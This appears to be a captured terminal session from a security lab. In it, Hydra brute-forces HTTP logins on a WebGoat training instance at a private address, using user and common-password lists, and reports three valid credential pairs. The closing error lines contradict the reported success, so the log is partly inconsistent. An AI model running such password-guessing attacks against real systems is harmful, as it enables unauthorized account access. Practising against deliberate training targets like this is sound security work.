 root@kali:~# hydra -L user_list.txt -P top25_passwords.txt -u -e ns http-get://192.168.56.11/WebGoat/
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations,
or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-05-20 08:41:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 270 login tries (l:10/p:27), ~17 tries per task
[DATA] attacking http-get://192.168.56.11:80//WebGoat/
[80][http-get] host: 192.168.56.11   login: webgoat   password: webgoat
[80][http-get] host: 192.168.56.11   login: user   password: user
[80][http-get] host: 192.168.56.11   login: user   password: user
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-05-20 08:41:57